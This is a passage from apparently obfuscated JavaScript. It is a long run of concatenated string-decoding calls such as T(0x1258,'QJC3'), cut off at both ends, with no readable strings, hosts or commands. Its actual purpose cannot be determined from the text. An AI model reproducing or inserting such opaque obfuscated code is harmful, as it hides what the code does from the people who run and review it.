%BLW')+T(0x1258,'QJC3')+T(0x43d,'tUmy')+T(0x136a,'abOC')+T(0x28d,']^Fw')+T(0xb3e,'wPDd')+T(0xe31,']^Fw')+T(0xb10,'J&FJ')+T(0x797,'x#Xz')+T(0x7e6,'KBoF')+T(0x830,'Lhuw')+T(0xc70,'%2cg')+T(0xdb3,'Lhuw')+T(0xf8b,'gK(O')+T(0x1075,'y7l%')+T(0x728,'pPl3')+T(0xf9c,'lU&K')+T(0x1c60,'6LVU')+T(0x1681,'MbPN')+T(0x831,'$zWl')+T(0x1912,'Q%#K')+T(0x7c8,'8RHC')+T(0x1b6,'h6q2')+T(0x1aa8,'v&rb')+T(0x1753,'tUmy')+T(0xa83,'Q*(5'))+(T(0xc67,'6LVU')+T(0x1954,'J&FJ')+T(0x66c,'gK(O')+T(0x994,')dnC')+T(0xf08,'J&FJ')+T(0x95e,'m86@')+T(0x17d4,'DbZi')+T(0x17f2,'pPl3')+T(0x1be0,'h6q2')+T(0x1e6,'J&FJ')+T(0x1208,'(npV')+T(0x16c,'MbPN')+T(0x26b,'6LVU')+T(0x54a,'abOC')+T(0x218,'abOC')+T(0x163f,'xs]C')+T(0x1805,'Lhuw')+T(0x1bd9,'Q*(5')+T(0xd05,'qzIG')+T(0x2db,'v&rb')+T(0x169e,'QJC3')+T(0x1d22,'h6q2')+T(0xcc7,'mXeG')+T(0x8b9,'e5s5')+T(0x155d,'Q*(5')+T(0xdda,'8RHC')+T(0x14c,'qzIG')+T(0x287,'gK(O')+T(0xb8b,'wPDd')+T(0xf42,'LK@A')+T(0x1164,'(npV')+T(0x35e,'KW0L')+T(0x11c5,'IRv2')+T(0xc92,']^Fw')+T(0xa7c,'E70R')+T(0x2ba,'Q%#K')+T(0xd23,'^wgA')+T(0x3bc,'%2cg')+T(0x453,'IRv2')+T(0xd41,'DbZi')+T(0xe06,'lmcm')+T(0x18ae,'mG2b')+T(0x190c,'vf3D')+T(0x1d58,'tUmy')+T(0xa5c,'e5s5')+T(0x3f7,'mG2b')+T(0x168d,'Q*(5')+T(0x1b7e,'(npV')+T(0x1da9,'YI^*')+T(0xd8c,'rQ*T')+T(0x161f,'%2cg')+T(0x1437,'h6q2')+T(0xaba,'abOC')+T(0x15e6,'KW0L')+T(0x83b,'%2cg')+T(0x1dcc,'MbPN')+T(0x1aaa,'vf3D')+T(0x16b1,'Utdh')+T(0x1870,']^Fw')+T(0x184d,'%BLW')+T(0x1a92,'(npV')+T(0x1276,'mXeG')+T(0xbd8,'abOC')+T(0x16f2,'#R6C')+T(0x1941,'KBoF')+T(0x609,'KBoF')+T(0x1549,'LK@A')+T(0x168c,'abOC')+T(0x61c,'mG2b')+T(0x982,'y7l%')+T(0x1ad4,'KW0L')+T(0x106f,'^wgA')+T(0x1809,'8RHC')+T(0x2f9,'vf3D')+T(0x1e1,'d[Pk')+T(0x626,'Q*(5')+T(0x188b,'v&rb')+T(0x1cde,'qzIG')+T(0x9e8,'3tYK')+T(0x7b6,'vf3D')+T(0x72d,'3tYK')+T(0xcc4,'t1)q')+T(0x44d,'l(E!')+T(0x417,'lmcm')+T(0x990,'8RHC')+T(0x122c,'gK(O')+T(0x1d4e,'[&KQ')+T(0x137e,'xs]C')+T(0x18e1,'h6q2')+T(0x190,'lU&K')+T(0x6b5,'MbPN')+T(0x181d,'$zWl')+T(0x1cf,'%BLW')+T(0xc06,')dnC')+T(0x14bb,'m86@')+T(0xe0d,'abOC')+T(0x1149,'8RHC')+T(0x3a9,'x#Xz')+T(0x13ca,'xs]C')+T(0x31d,'6LVU')+T(0x1277,']^Fw')+T(0x130a,'l(E!')+T(0xe38,'rQ*T')+T(0x58d,'Q*(5')+T(0x7f6,'qzIG')+T(0x1987,'e5s5')+T(0x115f,'$zWl')+T(0x199e,'KBoF')+T(0x999,'gK(O')+T(0xdea,'Utdh')+T(0x1853,'abOC')+T(0x1a80,'t1)q')+T(0x24a,'gK(O')+T(0x18e3,'rQ*T')+T(0xc24,'xs]C')+T(0x7c6,'8RHC')+T(0x12bd,'rQ*T')+T(0x444,'mXeG')+T(0x122b,'LK@A')+T(0x5e1,'#R6C')+T(0x317,'rQ*T')+T(0x1df9,'MbPN')+T(0x623,'d[Pk')+T(0xb5e,'lmcm')+T(0x7ca,'Qqc3')+T(0xa08,'MbPN')+T(0xd98,']^Fw')+T(0x1724,'wPDd')+T(0x1c4d,'QJC3')+T(0x550,'DbZi')+T(0xbd2,'lmcm')+T(0xc7a,'MbPN')+T(0xa50,'pPl3')+T(0xc62,'J&FJ')+T(0x164b,'YI^*')+T(0x12eb,'xs]C')+T(0x217,'vf3D')+T(0x5e2,'QJC3')+T(0x5c1,'MbPN')+T(0xa19,'tUmy')+T(0xd0e,')dnC')+T(0x1624,'%BLW')+T(0x8d9,'qzIG')+T(0xe2e,'KBoF')+T(0x1110,'vf3D')+T(0x1be8,'6LVU')+T(0x6d6,'QJC3')+T(0x5aa,'Q%#K')+T(0x1d1,'h6q2')+T(0xff9,'vf3D')+T(0x1933,'abOC')+T(0x19db,'mXeG')+T(0x558,'lmcm')+T(0xc7e,']^Fw')+T(0x14a2,'abOC')+T(0x1af2,'pPl3')+T(0xfa9,'gK(O')+T(0x19cb,'3tYK')+T(0x7d7,'Lhuw')+T(0x18bf,'v&rb')+T(0x526,'lU&K')+T(0x7db,'Utdh')+T(0xd07,'m86@')+T(0x16ff,'YI^*')+T(0xcc2,'E70R')+T(0x25d,'LK@A')+T(0x13e0,'d[Pk')+T(0x52f,'(npV')+T(0xf6e,'rQ*T')+T(0x1da8,'$zWl')+T(0x1c27,'%BLW')+T(0x1463,'Q*(5')+T(0x11a9,'LK@A')+T(0x1026,'KW0L')+T(0x12f4,'d[Pk')+T(0xacf,'[&KQ')+T(0xab9,'Utdh')+T(0x16cb,'y7l%')+T(0xb07,'KW0L')+T(0x1355,'E70R')+T(0x14f8,'3tYK')+T(0x5ef,'h6q2')+T(0xeb5,'mXeG')+T(0x1931,'t1)q')+T(0xb5f,'(npV')+T(0x328,'abOC')+T(0x24c,'Lhuw')+T(0x1aab,'[&KQ')+T(0x1c93,'v&rb')+T(0x1df0,'E70R')+T(0x352,'mG2b')+T(0xae7,'mXeG')+T(0x1189,'vf3D')+T(0xde2,'gK(O')+T(0x1887,'Utdh')+T(0xbce,'vf3D')+T(0x8af,'Utdh')+T(0x1760,'mXeG')+T(0x18b7,'E70R')+T(0xac1,'lmcm'))+(T(0xc10,'vf3D')+T(0x929,'Q%#K')+T(0x15b1,'%BLW')+T(0x1be9,'mG2b')+T(0xe5d,'IRv2')+T(0x97b,'IRv2')+T(0x193c,'mG2b')+T(0x6dc,'xs]C')+T(0x1bb6,'%2cg')+T(0x7e2,'wPDd')+T(0x1829,'t1)q')+T(0x17bd,'%2cg')+T(0x18b3,'h6q2')+T(0x1937,'tUmy')+T(0x14d4,'LK@A')+T(0xc2a,'Utdh')+T(0xf23,'8RHC')+T(0x85c,'(npV')+T(0x18d,'KBoF')+T(0x1cac,'mG2b')+T(0xbb7,'x#Xz')+T(0x7aa,'J&FJ')+T(0x760,'vf3D')+T(0x19f2,'y7l%')+T(0xf22,'^wgA')+T(0x1d78,'d[Pk')+T(0xe2b,'qzIG')+T(0x1713,']^Fw')+T(0x1253,'8RHC')+T(0x16c9,'E70R')+T(0x12c8,'YI^*')+T(0x1134,'v&rb')+T(0x30b,'y7l%')+T(0x17d8,'$zWl')+T(0x1a5,'MbPN')+T(0x38f,'t1)q')+T(0x1d9a,'Lhuw')+T(0xab6,'v&rb')+T(0x9d6,'m86@')+T(0x5d1,'IRv2')+T(0xfe6,'%2cg')+T(0x1867,'vf3D')+T(0x181f,'mG2b')+T(0x19a6,'J&FJ')+T(0x1102,'KBoF')+T(0xb0b,'mG2b')+T(0x15b4,'^wgA')+T(0x1758,'Lhuw')+T(0x727,'e5s5')+T(0x7fa,'KBoF')+T(0x1317,'Utdh')+T(0x12ec,'pPl3')+T(0x18cb,'vf3D')+T(0x190b,'MbPN')+T(0x1443,'e5s5')+T(0x1b0c,'tUmy')+T(0x1c4c,'t1)q')+T(0xe78,'^wgA')+T(0x170e,'mXeG')+T(0x1c73,'(npV')+T(0x1a6,'Qqc3')+T(0xa5f,'$zWl')+T(0x1d0f,'(npV')+T(0xa23,'mXeG')+T(0x50e,'KBoF')+T(0x1466,'t1)q')+T(0x1680,'$zWl')+T(0xbca,'d[Pk')+T(0x19fc,'Lhuw')+T(0x57d,'%2cg')+T(0x1304,'$zWl')+T(0x13b3,'8RHC')+T(0x165,'lU&K')+T(0x1900,'#R6C')+T(0x5f4,'KBoF')+T(0x1f3,'pPl3')+T(0x1a49,'l(E!')+T(0x1953,'QJC3')+T(0x1265,'abOC')+T(0x18a4,'Lhuw')+T(0x14c3,'[&KQ')+T(0x173d,'KW0L')+T(0x1d08,'d[Pk')+T(0x1804,'LK@A')+T(0x104a,'KBoF')+T(0x862,'MbPN')+T(0x11fc,'KBoF')+T(0x13c2,'mXeG')+T(0x17da,'Lhuw')+T(0x157a,'$zWl')+T(0x533,'(npV')+T(0x18a9,'%2cg')+T(0xad0,'QJC3')+T(0xf07,'t1)q')+T(0x127c,'h6q2')+T(0x27a,'YI^*')+T(0x16d4,'%BLW')+T(0xf53,']^Fw')+T(0xa26,'#R6C')+T(0xb31,'tUmy')+T(0x1902,'^wgA')+T(0x436,')dnC')+T(0xca2,'m86@')+T(0x121e,'IRv2')+T(0x1d8c,'tUmy')+T(0x2a9,'e5s5')+T(0x102c,'DbZi')+T(0x162,'x#Xz')+T(0xad8,'^wgA')+T(0xb1a,'6LVU')+T(0x1b46,'t1)q')+T(0x80a,'y7l%')+T(0x16e5,'^wgA')+T(0x1830,'YI^*')+T(0x1cb7,'mZe4')+T(0x1605,'8RHC')+T(0xb3c,'wPDd')+T(0x871,'%BLW')+T(0x1565,'Q*(5')+T(0x184b,'pPl3')+T(0xd48,'KBoF')+T(0x1921,'LK@A')+T(0x83c,'mZe4')+T(0x190f,'h6q2')+T(0x1c74,'h6q2')+T(0x8cd,'x#Xz')+T(0x18a2,'wPDd')+T(0xb7b,'e5s5')+T(0xe60,'lmcm')+T(0x9ed,'#R6C')+T(0x1430,'^wgA')+T(0xf8a,'Q%#K')+T(0x135f,'IRv2')+T(0x2a8,'$zWl')+T(0x866,'tUmy')+T(0x88a,'tUmy')+T(0x1091,'(npV')+T(0x1b47,'[&KQ')+T(0x1633,'Utdh')+T(0x158d,'8RHC')+T(0x808,'Lhuw')+T(0x11b0,'8RHC')+T(0xa1e,'Lhuw')+T(0xa32,')dnC')+T(0xb36,'Utdh')+T(0x5a4,'e5s5')+T(0x94a,'YI^*')+T(0x1c80,'J&FJ')+T(0x530,'vf3D')+T(0x14b8,'Q*(5')+T(0xede,'x#Xz')+T(0x1459,'3tYK')+T(0x1ae9,'l(E!')+T(0x951,'e5s5')+T(0xa05,'v&rb')+T(0x1c68,'MbPN')+T(0xa01,'KBoF')+T(0x1bcf,'l(E!')+T(0x1968,'d[Pk')+T(0x10a0,'#R6C')+T(0x1387,'Qqc3')+T(0x1055,'J&FJ')+T(0x1be7,'Utdh')+T(0x1047,']^Fw')+T(0x1361,'mZe4')+T(0x1674,'MbPN')+T(0x5cf,'J&FJ')+T(0x1080,'x#Xz')+T(0x173e,'IRv2')+T(0x17e7,'d[Pk')+T(0x6fa,'d[Pk')+T(0x8a2,'rQ*T')+T(0x1e9,'KBoF')+T(0x1b72,'Q%#K')+T(0xd5d,'Q*(5')+T(0x1a1f,'x#Xz')+T(0xe93,'DbZi')+T(0xaa6,'Utdh')+T(0x1308,']^Fw')+T(0xdae,'vf3D')+T(0x15fa,'KBoF')+T(0x175a,'Utdh')+T(0x13f2,'e5s5')+T(0x15a4,'3tYK')+T(0x4d6,'MbPN')+T(0x11fa,'t1)q')+T(0x980,'vf3D')+T(0x3b2,'e5s5')+T(0xbb2,'mXeG')+T(0x1505,'mZe4')+T(0x1c6b,'lmcm')+T(0x10ce,'h6q2')+T(0x816,'IRv2')+T(0x1060,'Utdh')+T(0xb35,'6LVU')+T(0x715,'y7l%')+T(0xdc9,'t1)q')+T(0x1652,'E70R')+T(0xaa2,'Utdh')+T(0x1b11,'KBoF'))+(T(0x1b8d,'y7l%')+T(0x14f2,'^wgA')+T(0x1813,'xs]C')+T(0x1af9,'[&KQ')+T(0x170d,'(npV')+T(0x146a,'DbZi')+T(0x1c6c,'abOC')+T(0x1a81,'6LVU')+T(0x1bc6,'lU&K')+T(0xb11,'x#Xz')+T(0x1a00,'6LVU')+T(0x1d9d,'Lhuw')+T(0x2ae,'$zWl')+T(0x1a8a,'t1)q')+T(0x1a93,'tUmy')+T(0x1140,')dnC')+T(0x995,'lU&K')+T(0x3d1,'[&KQ')+T(0x1023,'rQ*T')+T(0x10c4,'y7l%')+T(0x1c45,'lU&K')+T(0x7b0,'8RHC')+T(0x262,'J&FJ')+T(0x183e,'x#Xz')+T(0x18f5,'mXeG')+T(0x1dd4,'#R6C')+T(0xffc,'6LVU')+T(0x13ea,'d[Pk')+T(0x425,'$zWl')+T(0x850,'KW0L')+T(0x409,'(npV')+T(0x1b71,'lU&K')+T(0x682,'QJC3')+T(0xd72,'KW0L')+T(0x7b5,'3tYK')+T(0xf20,'mXeG')+T(0x181e,'wPDd')+T(0x16b5,'xs]C')+T(0x912,'rQ*T')+T(0x1963,'h6q2')+T(0x1583,'3tYK')+T(0x1c7c,'6LVU')+T(0x14ca,'pPl3')+T(0x10ff,'xs]C')+T(0x9a4,'v&rb')+T(0xca0,'gK(O')+T(0xfeb,'3tYK')+T(0x15a6,'Q*(5')+T(0x1bf4,'h6q2')+T(0x32a,'lmcm')+T(0xc95,'y7l%')+T(0x1085,'vf3D')+T(0x935,'m86@')+T(0x1ba0,'KW0L')+T(0xbec,'(npV')+T(0x1aa,'lU&K')+T(0x19af,'x#Xz')+T(0x158e,'QJC3')+T(0xfd4,')dnC')+T(0x1460,'KBoF')+T(0x1b09,'E70R')+T(0x1da6,'Qqc3')+T(0xdab,'E70R')+T(0x98a,'DbZi')+T(0x77e,'abOC')+T(0x14e2,'mXeG')+T(0x976,'3tYK')+T(0x1542,'YI^*')+T(0x1a0a,'e5s5')+T(0x1778,'6LVU')+T(0x9df,'h6q2')+T(0x60c,'8RHC')+T(0xced,'vf3D')+T(0x1142,'v&rb')+T(0xa7d,'x#Xz')+T(0x1b75,'KW0L')+T(0x1d70,'abOC')+T(0x1b8a,'%BLW')+T(0x514,']^Fw')+T(0xdf3,'h6q2')+T(0xd44,'8RHC')+T(0x1d05,'y7l%')+T(0x59a,'KBoF')+T(0x1a0f,'MbPN')+T(0x147d,'x#Xz')+T(0x7ce,'pPl3')+T(0x946,'lU&K')+T(0xfda,'Qqc3')+T(0x93e,']^Fw')+T(0xe6a,'#R6C')+T(0x1616,'J&FJ')+T(0x17aa,'%BLW')+T(0xfce,'l(E!')+T(0xf1f,'lmcm')+T(0x16a3,'(npV')+T(0xc86,'x#Xz')+T(0xb74,'v&rb')+T(0x1a30,'IRv2')+T(0x193e,'mXeG')+T(0x339,']^Fw')+T(0x1baa,'t1)q')+T(0x141a,'(npV')+T(0x11f2,'Qqc3')+T(0xf78,'mZe4')+T(0x480,'x#Xz')+T(0x103c,'%BLW')+T(0x869,'m86@')+T(0xfde,'h6q2')+T(0xbef,'%2cg')+T(0x4cd,'%2cg')+T(0x448,'gK(O')+T(0x1cfd,'^wgA')+T(0x99f,'vf3D')+T(0x981,'3tYK')+T(0x1ac,'LK@A')+T(0xd46,'LK@A')+T(0x18a,'Q%#K')+T(0x879,'Qqc3')+T(0xab2,'wPDd')+T(0xf88,'m86@')+T(0x996,'Q*(5')+T(0xe92,'h6q2')+T(0x1719,'%BLW')+T(0x67d,'DbZi')+T(0x16cd,'wPDd')+T(0x4ab,'h6q2')+T(0x19ac,'DbZi')+T(0x1b5a,']^Fw')+T(0x1a10,'8RHC')+T(0x1041,'^wgA')+T(0x1135,'YI^*')+T(0xbf0,'YI^*')+T(0x16f1,'Lhuw')+T(0xf4b,'^wgA')+T(0x1993,'Qqc3')+T(0x1d94,'$zWl')+T(0x1421,'IRv2')+T(0xc18,'^wgA')+T(0x145a,'%BLW')+T(0x172d,'^wgA')+T(0x59c,'Q%#K')+T(0x1ae2,'m86@')+T(0x8d4,'x#Xz')+T(0x9f2,'gK(O')+T(0x9e5,'YI^*')+T(0x19e0,'vf3D')+T(0x438,'KBoF')+T(0xdd2,'x#Xz')+T(0x524,'$zWl')+T(0x23e,'y7l%')+T(0x1256,'%2cg')+T(0xaf0,'vf3D')+T(0xbc5,'pPl3')+T(0x128a,'y7l%')+T(0x1a45,'wPDd')+T(0x5b9,'3tYK')+T(0x19a3,'MbPN')+T(0x1176,'#R6C')+T(0x1a15,'mG2b')+T(0x5e3,'%2cg')+T(0x3f6,'gK(O')+T(0x749,'y7l%')+T(0x1731,')dnC')+T(0xf1d,'gK(O')+T(0x195e,'DbZi')+T(0x3c0,'t1)q')+T(0x12dd,'abOC')+T(0xd2f,'MbPN')+T(0x17c9,'(npV')+T(0x14c8,')dnC')+T(0x1467,'MbPN')+T(0x107e,'QJC3')+T(0x113d,'lmcm')+T(0x13ef,'tUmy')+T(0x35a,'%BLW')+T(0x1cae,'Utdh')+T(0x1dc7,'IRv2')+T(0x947,'Q*(5')+T(0x892,'qzIG')+T(0x6b2,'rQ*T')+T(0x1d57,'mG2b')+T(0x1d2d,')dnC')+T(0xa0e,'y7l%')+T(0x10a1,'6LVU')+T(0xc3e,'KBoF')+T(0xa35,'KW0L')+T(0x1219,'KBoF')+T(0xdfe,'qzIG')+T(0x156a,'mXeG')+T(0x1deb,'lmcm')+T(0xf25,'m86@')+T(0xdb4,'KBoF')+T(0x1b7f,'e5s5')+T(0x1c24,'qzIG')+T(0x8ac,'pPl3')+T(0x1a6a,'#R6C')+T(0x612,'mG2b')+T(0x1b12,'KW0L')+T(0x169a,'LK@A')+T(0xa53,'8RHC'))+(T(0x539,'Utdh')+T(0x1c11,'8RHC')+T(0x12fe,'lU&K')+T(0x1847,'gK(O')+T(0x814,'vf3D')+T(0x1027,'J&FJ')+T(0x1abd,'%BLW')+T(0x64a,'^wgA')+T(0x17b,'^wgA')+T(0x1433,'wPDd')+T(0x12cc,')dnC')+T(0x1d3a,'%2cg')+T(0x162c,']^Fw')+T(0x61f,'mG2b')+T(0x17a,'YI^*')+T(0x720,']^Fw')+T(0x9ec,'e5s5')+T(0x1491,'6LVU')+T(0x1844,'KW0L')+T(0x14ea,'Qqc3')+T(0x194f,'J&FJ')+T(0x5eb,'abOC')+T(0x1aaf,'xs]C')+T(0x1623,'Q%#K')+T(0xf8d,'IRv2')+T(0x2a6,'mG2b')+T(0xb61,'rQ*T')+T(0x1424,'abOC')+T(0x1843,'tUmy')+T(0xb9f,'%BLW')+T(0x1c17,'Q*(5')+T(0x1b07,'vf3D')+T(0x1c5b,'J&FJ')+T(0xff4,'KBoF')+T(0xe0f,'KW0L')+T(0x145d,'%BLW')+T(0xacc,'t1)q')+T(0xa8a,'QJC3')+T(0xb24,'rQ*T')+T(0x433,'xs]C')+T(0x18f1,']^Fw')+T(0x7bc,'v&rb')+T(0x1123,'KBoF')+T(0x10d0,'%2cg')+T(0xd6b,'x#Xz')+T(0x15dc,'3tYK')+T(0x794,'e5s5')+T(0x1d83,'6LVU')+T(0x11bd,'MbPN')+T(0x14a0,'8RHC')+T(0x1d73,'%2cg')+T(0x1a07,'KW0L')+T(0xf9b,'LK@A')+T(0x1ff,'Q*(5')+T(0x578,'%BLW')+T(0x117e,'Utdh')+T(0x1c9a,'abOC')+T(0x6d4,'lmcm')+T(0x6f6,'Qqc3')+T(0x140a,'x#Xz')+T(0x10d9,'Q*(5')+T(0x164c,'lU&K')+T(0x13c1,'KW0L')+T(0xc0e,'J&FJ')+T(0x984,'E70R')+T(0xb63,'rQ*T')+T(0x181b,']^Fw')+T(0x12cd,'6LVU')+T(0xd6c,'gK(O')+T(0x1464,'l(E!')+T(0x1ce2,'Q*(5')+T(0x1891,'y7l%')+T(0x1701,'pPl3')+T(0x19d2,'l(E!')+T(0x894,'#R6C')+T(0x1310,'tUmy')+T(0xbc6,'d[Pk')+T(0xd73,'wPDd')+T(0x26f,'v&rb')+T(0x1b9f,'mXeG')+T(0x6d2,'#R6C')+T(0x6fe,'#R6C')+T(0xb1c,'xs]C')+T(0x168b,'tUmy')+T(0x1bed,'rQ*T')+T(0x457,'6LVU')+T(0x535,'wPDd')+T(0x509,'KW0L')+T(0x1058,'mZe4')+T(0x11c9,'pPl3')+T(0xb71,'8RHC')+T(0x1341,'LK@A')+T(0xb12,'8RHC')+T(0x2dc,'8RHC')+T(0xd01,'y7l%')+T(0x16b3,'QJC3')+T(0x13f5,'IRv2')+T(0xdca,'QJC3')+T(0x1d42,'d[Pk')+T(0x16f0,'J&FJ')+T(0x739,'Utdh')+T(0x164,'3tYK')+T(0x993,'l(E!')+T(0x22d,'lmcm')+T(0xca7,'KBoF')+T(0x1449,'J&FJ')+T(0x1b45,'[&KQ')+T(0x1c95,'xs]C')+T(0x169,'MbPN')+T(0xe4b,'lmcm')+T(0x1324,'6LVU')+T(0xa13,'3tYK')+T(0x754,'(npV')+T(0x6de,'IRv2')+T(0xbb5,'Utdh')+T(0x3c6,'vf3D')+T(0xf2c,'mZe4')+T(0x1228,'IRv2')+T(0x240,'LK@A')+T(0x1998,'mXeG')+T(0x3b3,'KBoF')+T(0x14d8,'%BLW')+T(0x16a4,'mZe4')+T(0xfe5,']^Fw')+T(0x1c1d,'%2cg')+T(0x21f,'wPDd')+T(0x1662,'qzIG')+T(0x116b,'Utdh')+T(0xd08,'DbZi')+T(0x1986,'abOC')+T(0x16de,'vf3D')+T(0x1cf8,'mXeG')+T(0x1237,'Utdh')+T(0x18d9,'J&FJ')+T(0xc56,'8RHC')+T(0xb9a,'Q%#K')+T(0x1944,'d[Pk')+T(0x1979,'#R6C')+T(0x843,'rQ*T')+T(0xdbd,'^wgA')+T(0x1477,'x#Xz')+T(0x7c2,'Lhuw')+T(0x1bf6,'lmcm')+T(0x1615,'x#Xz')+T(0x1dc,'mG2b')+T(0x275,'#R6C')+T(0xcae,'lmcm')+T(0x114d,'E70R')+T(0x1092,'8RHC')+T(0x194b,'m86@')+T(0x1030,'6LVU')+T(0x1d04,'^wgA')+T(0x1885,'t1)q')+T(0x1ac1,'[&KQ')+T(0xa71,'v&rb')+T(0x10ea,'vf3D')+T(0x896,'Q%#K')+T(0x4ae,'Qqc3')+T(0x1cd8,'Utdh')+T(0x1c42,'6LVU')+T(0x5cc,'gK(O')+T(0x23c,'QJC3')+T(0x914,'KBoF')+T(0x960,'y7l%')+T(0x733,'Q%#K')+T(0x1393,']^Fw')+T(0x1246,'qzIG')+T(0xfd8,'mG2b')+T(0xf26,'J&FJ')+T(0x34c,'%BLW')+T(0x506,'abOC')+T(0x430,'h6q2')+T(0x17fa,'gK(O')+T(0x17c,'v&rb')+T(0xaeb,'d[Pk')+T(0x1dc6,'l(E!')+T(0x16c2,'d[Pk')+T(0x300,'IRv2')+T(0x10d3,'rQ*T')+T(0x1c98,'^wgA')+T(0x86d,'lmcm')+T(0x1ab4,'6LVU')+T(0x1cc7,'[&KQ')+T(0x12e5,'KBoF')+T(0x156e,'v&rb')+T(0x369,'h6q2')+T(0x8f9,'Qqc3')+T(0xc8e,'8RHC')+T(0x13a3,'y7l%')+T(0x679,'t1)q')+T(0x1b3c,'x#Xz')+T(0x1ac0,'YI^*')+T(0x1917,'gK(O')+T(0xca8,'gK(O')+T(0x5cb,'e5s5')+T(0x1876,'mG2b')+T(0x4fd,'MbPN')+T(0xbe6,'x#Xz')+T(0x1a7a,'xs]C')+T(0xc9c,'vf3D'))+(T(0x1ca3,'mZe4')+T(0x1a3c,'[&KQ')+T(0xaf7,'pPl3')+T(0x16fa,'l(E!')+T(0x1327,'lmcm')+T(0x4c9,'(npV')+T(0x392,'Utdh')+T(0x1ce5,'E70R')+T(0x7e3,'qzIG')+T(0x101c,'l(E!')+T(0x114f,'l(E!')+T(0x66e,'#R6C')+T(0x3f3,'Utdh')+T(0x46b,'mG2b')+T(0x1f2,'mG2b')+T(0x1db3,'Q%#K')+T(0x1117,'e5s5')+T(0xb93,'e5s5')+T(0x1309,'^wgA')+T(0x1cda,'E70R')+T(0xac9,'qzIG')+T(0x1871,'qzIG')+T(0xbd6,'Q*(5')+T(0x1367,'QJC3')+T(0xf85,'e5s5')+T(0x1062,'pPl3')+T(0xc69,'abOC')+T(0x1bc9,'6LVU')+T(0x833,'Utdh')+T(0x1591,'Q*(5')+T(0x1af0,'wPDd')+T(0x1a13,'gK(O')+T(0x80f,'%BLW')+T(0xddb,'YI^*')+T(0xd3c,'xs]C')+T(0x18dd,'YI^*')+T(0x1ddf,'mXeG')+T(0x13de,'d[Pk')+T(0xddd,'pPl3')+T(0x1081,'d[Pk')+T(0x970,'h6q2')+T(0x87b,'mXeG')+T(0x11f0,'x#Xz')+T(0x472,'vf3D')+T(0xe43,'Utdh')+T(0x2ec,'tUmy')+T(0x73f,'J&FJ')+T(0xe81,'x#Xz')+T(0x10cc,'h6q2')+T(0xd58,'^wgA')+T(0x431,'lU&K')+T(0xcb2,'^wgA')+T(0xfcc,'y7l%')+T(0x5be,'gK(O')+T(0xb91,'MbPN')+T(0x432,']^Fw')+T(0x178b,'#R6C')+T(0x18bd,')dnC')+T(0x3c7,')dnC')+T(0x2ef,'d[Pk')+T(0x195b,'#R6C')+T(0x134d,'Q*(5')+T(0xe28,'KBoF')+T(0xe69,')dnC')+T(0x1ad0,'KW0L')+T(0x1db,'QJC3')+T(0x3b1,'Lhuw')+T(0x1427,'^wgA')+T(0x1dea,'KW0L')+T(0x99e,'#R6C')+T(0x4c2,'MbPN')+T(0xf4a,'e5s5')+T(0x23b,'vf3D')+T(0x1785,'mZe4')+T(0xdc3,'Utdh')+T(0x668,'mZe4')+T(0x864,'l(E!')+T(0x51c,'t1)q')+T(0x19a7,'d[Pk')+T(0x7eb,'KW0L')+T(0x58a,'mG2b')+T(0x1970,'YI^*')+T(0xfa2,'abOC')+T(0x91a,'y7l%')+T(0x4e8,'h6q2')+T(0x4ad,'%BLW')+T(0xfbf,'DbZi')+T(0x78c,'mXeG')+T(0xc88,'qzIG')+T(0x37f,'y7l%')+T(0x18c4,'xs]C')+T(0x6e3,'vf3D')+T(0xc2e,'IRv2')+T(0xc41,'v&rb')+T(0x359,'%BLW')+T(0x159f,'^wgA')+T(0xc23,'6LVU')+T(0x18ad,'mG2b')+T(0x1768,'wPDd')+T(0x823,']^Fw')+T(0x6e8,'v&rb')+T(0x6e1,'abOC')+T(0x1799,'Utdh')+T(0x1679,'vf3D')+T(0xa74,'LK@A')+T(0xba2,'YI^*')+T(0x413,'l(E!')+T(0x5fa,'KBoF')+T(0x1c3d,'$zWl')+T(0x1022,'tUmy')+T(0x6a1,')dnC')+T(0xdec,'QJC3')+T(0x1c0e,'lmcm')+T(0x1461,'tUmy')+T(0x121c,'[&KQ')+T(0x1cf9,'IRv2')+T(0x1a18,'d[Pk')+T(0x1487,'t1)q')+T(0x11a1,'mZe4')+T(0x3eb,'6LVU')+T(0x71b,'t1)q')+T(0xf0c,'%2cg')+T(0x16a0,'%BLW')+T(0x1db8,'gK(O')+T(0x1233,'%BLW')+T(0xe1a,'rQ*T')+T(0x1991,'gK(O')+T(0x134f,'Qqc3')+T(0x112f,'qzIG')+T(0xfd5,'e5s5')+T(0x1537,'pPl3')+T(0x783,'qzIG')+T(0x15ed,'mG2b')+T(0x7f3,'tUmy')+T(0x1cd1,'lmcm')+T(0x1aec,'J&FJ')+T(0x5b3,'[&KQ')+T(0x17d2,'#R6C')+T(0x15f8,'tUmy')+T(0x83a,'8RHC')+T(0x12bc,'QJC3')+T(0xedb,'Qqc3')+T(0x7dd,'vf3D')+T(0x832,'%2cg')+T(0xd37,'MbPN')+T(0x139c,'KW0L')+T(0x153c,'8RHC')+T(0x14da,'3tYK')+T(0x1392,'lmcm')+T(0x18db,'3tYK')+T(0xdef,'3tYK')+T(0xa60,'^wgA')+T(0x176d,'DbZi')+T(0x1087,'QJC3')+T(0x11b9,'y7l%')+T(0x1732,'tUmy')+T(0x10c3,'Qqc3')+T(0x1b9a,'Lhuw')+T(0x10fe,'tUmy')+T(0x1182,'Utdh')+T(0x1b1,'lU&K')+T(0x19df,'^wgA')+T(0x199a,')dnC')+T(0xa24,'Qqc3')+T(0x1b1d,'h6q2')+T(0x9bc,'abOC')+T(0x1388,'E70R')+T(0x143a,'6LVU')+T(0xc57,'x#Xz')+T(0x1dd0,'%2cg')+T(0x1002,']^Fw')+T(0x1ceb,'e5s5')+T(0x116f,'%BLW')+T(0x1648,'#R6C')+T(0x19dd,'qzIG')+T(0xf00,'LK@A')+T(0x11e1,'DbZi')+T(0xab4,'y7l%')+T(0x95b,'YI^*')+T(0xadb,'Q%#K')+T(0x818,'pPl3')+T(0x17c3,'3tYK')+T(0x1bb3,'LK@A')+T(0x20e,'t1)q')+T(0x1bab,'e5s5')+T(0x1631,'wPDd')+T(0xb54,'YI^*')+T(0x1138,'Lhuw')+T(0x1b76,'3tYK')+T(0xf3a,'tUmy')+T(0x75e,'Lhuw')+T(0x1b58,'KBoF')+T(0x1ac8,'6LVU')+T(0x1394,'y7l%')+T(0x1c44,'#R6C')+T(0x19b0,'E70R')+T(0xaf8,'pPl3')+T(0xd2a,'wPDd')+T(0x1571,'IRv2')+T(0x140d,'LK@A'))+(T(0xe0b,'t1)q')+T(0x41a,'#R6C')+T(0x1bc1,'KBoF')+T(0x42c,'x#Xz')+T(0x18d8,'Q%#K')+T(0xc94,'m86@')+T(0xd27,'y7l%')+T(0xdf8,'q